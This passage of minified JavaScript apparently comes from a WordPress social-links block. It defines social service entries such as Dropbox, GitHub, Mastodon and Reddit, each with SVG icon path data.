24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"}))},{name:"dropbox",attributes:{service:"dropbox"},title:"Dropbox",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z"}))},{name:"etsy",attributes:{service:"etsy"},title:"Etsy",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z"}))},{name:"facebook",attributes:{service:"facebook"},title:"Facebook",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"}))},{name:"feed",attributes:{service:"feed"},title:"RSS Feed",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"}))},{name:"flickr",attributes:{service:"flickr"},title:"Flickr",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"}))},{name:"foursquare",attributes:{service:"foursquare"},title:"Foursquare",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"}))},{name:"goodreads",attributes:{service:"goodreads"},title:"Goodreads",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"}))},{name:"google",attributes:{service:"google"},title:"Google",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"}))},{name:"github",attributes:{service:"github"},title:"GitHub",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833 c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"}))},{name:"instagram",attributes:{service:"instagram"},title:"Instagram",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"}))},{name:"lastfm",attributes:{service:"lastfm"},title:"Last.fm",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M 12.0002 1.5 C 6.2006 1.5 1.5 6.2011 1.5 11.9998 C 1.5 17.799 6.2006 22.5 12.0002 22.5 C 17.799 22.5 22.5 17.799 22.5 11.9998 C 22.5 6.2011 17.799 1.5 12.0002 1.5 Z M 16.1974 16.2204 C 14.8164 16.2152 13.9346 15.587 13.3345 14.1859 L 13.1816 13.8451 L 11.8541 10.8101 C 11.4271 9.7688 10.3526 9.0712 9.1801 9.0712 C 7.5695 9.0712 6.2593 10.3851 6.2593 12.001 C 6.2593 13.6165 7.5695 14.9303 9.1801 14.9303 C 10.272 14.9303 11.2651 14.3275 11.772 13.3567 C 11.7893 13.3235 11.8239 13.302 11.863 13.3038 C 11.9007 13.3054 11.9353 13.3288 11.9504 13.3632 L 12.4865 14.6046 C 12.5016 14.639 12.4956 14.6778 12.4723 14.7069 C 11.6605 15.6995 10.4602 16.2683 9.1801 16.2683 C 6.8331 16.2683 4.9234 14.3536 4.9234 12.001 C 4.9234 9.6468 6.833 7.732 9.1801 7.732 C 10.9572 7.732 12.3909 8.6907 13.1138 10.3636 C 13.1206 10.3802 13.8412 12.0708 14.4744 13.5191 C 14.8486 14.374 15.1462 14.896 16.1288 14.9292 C 17.0663 14.9613 17.7538 14.4122 17.7538 13.6485 C 17.7538 12.9691 17.3321 12.8004 16.3803 12.4822 C 14.7365 11.9398 13.845 11.3861 13.845 10.0182 C 13.845 8.6809 14.7667 7.8162 16.192 7.8162 C 17.1288 7.8162 17.8155 8.2287 18.2921 9.0768 C 18.305 9.1006 18.3079 9.1281 18.3004 9.1542 C 18.2929 9.1803 18.2748 9.2021 18.2507 9.2138 L 17.3614 9.669 C 17.3178 9.692 17.2643 9.6781 17.2356 9.6385 C 16.9329 9.2135 16.5956 9.0251 16.1423 9.0251 C 15.5512 9.0251 15.122 9.429 15.122 9.9865 C 15.122 10.6738 15.6529 10.8414 16.5339 11.1192 C 16.6491 11.1558 16.7696 11.194 16.8939 11.2343 C 18.2763 11.6865 19.0768 12.2311 19.0768 13.6836 C 19.0769 15.1297 17.8389 16.2204 16.1974 16.2204 Z"}))},{name:"linkedin",attributes:{service:"linkedin"},title:"LinkedIn",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"}))},{name:"mail",attributes:{service:"mail"},title:"Mail",keywords:["email","e-mail"],icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M19 5H5c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm.5 12c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l7.5 5.6 7.5-5.6V17zm0-9.1L12 13.6 4.5 7.9V7c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v.9z"}))},{name:"mastodon",attributes:{service:"mastodon"},title:"Mastodon",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z"}))},{name:"meetup",attributes:{service:"meetup"},title:"Meetup",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z"}))},{name:"medium",attributes:{service:"medium"},title:"Medium",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M20.962,7.257l-5.457,8.867l-3.923-6.375l3.126-5.08c0.112-0.182,0.319-0.286,0.527-0.286c0.05,0,0.1,0.008,0.149,0.02 c0.039,0.01,0.078,0.023,0.114,0.041l5.43,2.715l0.006,0.003c0.004,0.002,0.007,0.006,0.011,0.008 C20.971,7.191,20.98,7.227,20.962,7.257z M9.86,8.592v5.783l5.14,2.57L9.86,8.592z M15.772,17.331l4.231,2.115 C20.554,19.721,21,19.529,21,19.016V8.835L15.772,17.331z M8.968,7.178L3.665,4.527C3.569,4.479,3.478,4.456,3.395,4.456 C3.163,4.456,3,4.636,3,4.938v11.45c0,0.306,0.224,0.669,0.498,0.806l4.671,2.335c0.12,0.06,0.234,0.088,0.337,0.088 c0.29,0,0.494-0.225,0.494-0.602V7.231C9,7.208,8.988,7.188,8.968,7.178z"}))},{name:"patreon",attributes:{service:"patreon"},title:"Patreon",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 569 546",version:"1.1"},(0,je.createElement)(We.Circle,{cx:"363",cy:"205",r:"205"}),(0,je.createElement)(We.Rect,{width:"100",height:"546",x:"0",y:"0"}))},{name:"pinterest",attributes:{service:"pinterest"},title:"Pinterest",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"}))},{name:"pocket",attributes:{service:"pocket"},title:"Pocket",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z"}))},{name:"reddit",attributes:{service:"reddit"},title:"Reddit",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22 12.068a2.184 2.184 0 0 0-2.186-2.186c-.592 0-1.13.233-1.524.609-1.505-1.075-3.566-1.774-5.86-1.864l1.004-4.695 3.261.699A1.56 1.56 0 1 0 18.255 3c-.61-.001-1.147.357-1.398.877l-3.638-.77a.382.382 0 0 0-.287.053.348.348 0 0 0-.161.251l-1.112 5.233c-2.33.072-4.426.77-5.95 1.864a2.201 2.201 0 0 0-1.523-.61 2.184 2.184 0 0 0-.896 4.176c-.036.215-.053.43-.053.663 0 3.37 3.924 6.111 8.763 6.111s8.763-2.724 8.763-6.11c0-.216-.017-.449-.053-.664A2.207 2.207 0 0 0 22 12.068Zm-15.018 1.56a1.56 1.56 0 0 1 3.118 0c0 .86-.699 1.558-1.559 1.558-.86.018-1.559-.699-1.559-1.559Zm8.728 4.139c-1.076 1.075-3.119 1.147-3.71 1.147-.61 0-2.652-.09-3.71-1.147a.4.4 0 0 1 0-.573.4.4 0 0 1 .574 0c.68.68 2.114.914 3.136.914 1.022 0 2.473-.233 3.136-.914a.4.4 0 0 1 .574 0 .436.436 0 0 1 0 .573Zm-.287-2.563a1.56 1.56 0 0 1 0-3.118c.86 0 1.56.699 1.56 1.56 0 .841-.7 1.558-1.56 1.558Z"}))},{name:"skype",attributes:{service:"skype"},title:"Skype",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 